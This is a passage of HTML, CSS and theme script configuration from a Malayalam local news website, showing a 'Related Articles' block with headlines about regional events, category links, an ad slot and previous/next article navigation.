text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":36885,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-16/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2021/01/8-1068x601.jpg" title="തിരുനാൾ കാഴ്ച്ചകൾ" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-16/">തിരുനാൾ കാഴ്ച്ചകൾ</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-18/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2021/01/8-1068x601.jpg" title="തിരുനാൾ കാഴ്ച്ചകൾ" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-18/">തിരുനാൾ കാഴ്ച്ചകൾ</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
